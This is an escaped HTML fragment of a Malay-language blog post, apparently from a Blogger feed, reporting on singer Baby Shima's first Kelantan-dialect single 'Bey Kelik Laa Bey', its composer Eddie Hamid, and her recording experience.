LANGKAH BERANI BABY SHIMA KUASAI LOGHAT KELANTAN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/s800\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/w640-h416\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPENGALAMAN\u003C\/span\u003E mencabar serta melucukan semasa berusaha menguasai dialek Kelantan menjadi tumpuan utama penyanyi popular, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EBaby Shima\u003C\/b\u003E\u003C\/span\u003E, 33, menerusi pelancaran single sulungnya dalam loghat tersebut yang berjudul '\u003Ci\u003E\u003Cb style=\"color: #800180;\"\u003EBEY KELIK LAA BEY\u003C\/b\u003E'.\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELagu ini menandakan satu langkah berani dalam kerjaya seninya apabila Shima tampil mencabar kebolehan vokal dan linguistiknya selepas sekian lama dikenali dengan kepelbagaian genre muzik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiterbitkan oleh \u003Cspan style=\"color: #351c75;\"\u003EKijang Music\u003C\/span\u003E dan diedarkan oleh \u003Cspan style=\"color: #0b5394;\"\u003ENova Music\u003C\/span\u003E, lagu ini merupakan hasil ciptaan komposer berpengalaman, Eddie Hamid manakala liriknya pula digarap secara kolaborasi oleh Fadil Turbo, Mama Ana, Jaju, dan Te Ha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIdea untuk menghasilkan lagu berdialek Kelantan ini tercetus daripada permintaan peminat Baby Shima yang sering meninggalkan komen di media sosialnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sebenarnya ceritanya sangat ringkas. Ramai orang Kelantan selalu tinggalkan komen, 'Shima, cuba la nyanyi lagu Kelate sikit!'. Lama-kelamaan saya pun terpengaruh. Dialek Kelantan pun mempunyai keunikan tersendiri di mana, walaupun orang marah pun bunyinya tetap comel,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003EBaby Shima\u003C\/span\u003E atau nama sebenarnya, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ENor Ashima Ramli\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau mengakui bahawa merakamkan lagu sepenuhnya dalam dialek Pantai Timur merupakan satu transisi yang memerlukan komitmen tinggi, termasuk menjalani latihan intensif selama lebih seminggu bagi memastikan setiap sebutan kedengaran asli dan tidak janggal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kadang-kadang bila menyanyi, terkeluar juga loghat Semenanjung, jadi rasa tak sedaplah. Semasa sesi rakaman pun, ada masa saya tersasul, terutama bila lapar. Tapi bila makan budu, terus elok balik dialek Kelantan saya itu,” katanya, berseloroh.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFaB0BhLKZcPf4TqHqfoyvgUJ6poYdy0qC3prE2xSwsqEgW-XF-E4ml7RuAeJOxS9bSSYdOmTlAvilbwjLS5xTw8scSee2min3Pugw933fDJdo1mbdgN4NlxJ6NuiZUCjGRwoFdp-JiN8nHqwTSxfmtn4qqDfcvtXgpit6KEyE-qpPICboi-ZloH37JU\/s800\/Screenshot%202026-01-05%20at%2012.10.23%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFaB0BhLKZcPf4TqHqfoyvgUJ6poYdy0qC3prE2xSwsqEgW-XF-E4ml7RuAeJOxS9bSSYdOmTlAvilbwjLS5xTw8scSee2min3Pugw933fDJdo1mbdgN4NlxJ6NuiZUCjGRwoFdp-JiN8nHqwTSxfmtn4qqDfcvtXgpit6KEyE-qpPICboi-ZloH37JU\/w640-h306\/Screenshot%202026-01-05%20at%2012.10.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenceritakan tentang kerjasama bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EEddie Hamid\u003C\/b\u003E\u003C\/span\u003E, Baby Shima memuji kesabaran komposer tersebut yang bertindak sebagai pembimbing sepanjang sesi rakaman.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menyifatkan suasana bekerja bersama Eddie sangat santai namun tetap profesional, terutama apabila perlu mengimbangi aspek teknikal vokal dengan penyampaian emosi yang tepat bagi lagu tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Dalam studio, dialah cikgu dan saya pula murid yang suka buat lawak. Dia ajar saya daripada sebutan sehinggalah kepada panduan vokal. Walaupun sering tersalah sebutan dan ketawa sebelum merakam semula, saya bersyukur kerana semuanya berjalan lancar.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Abang Eddie memang jenis yang sangat penyabar. Mungkin sebab dia sudah 'immune' dengan perangai saya,\" gurau \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShima\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun sering kali suasana rakaman dipenuhi dengan gelak tawa akibat kesilapan sebutan, kesabaran Eddie akhirnya membuahkan hasil apabila lagu tersebut berjaya disiapkan dengan kualiti yang diharapkan oleh peminat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTDO54LE0Yq\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by NENG BABY SHIMA (@babyshimaofficial)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari sudut penceritaan, '\u003Ci\u003E\u003Cspan style=\"color: #800180;\"\u003EBEY KELIK LAA BEY\u003C\/span\u003E'\u003C\/i\u003E\u0026nbsp;membawa naratif melankolik mengenai kerintihan hati seorang wanita yang merindui kekasihnya selepas ditinggalkan tanpa khabar berita.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa menggambarkan perasaan pilu akibat harapan palsu yang diberikan sebelum lelaki tersebut menghilangkan diri, sekali gus menjadi satu rayuan agar pasangannya kembali pulang untuk menunaikan janji-janji mereka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, lagu\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Etersebut bukan sahaja mengetengahkan elemen emosi yang mendalam, malah menjadi jawapan kepada ribuan permintaan peminat di media sosial yang ingin melihat Shima mencabar kebolehan seninya menerusi dialek negeri\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECik Siti Wan Kembang\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;itu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; 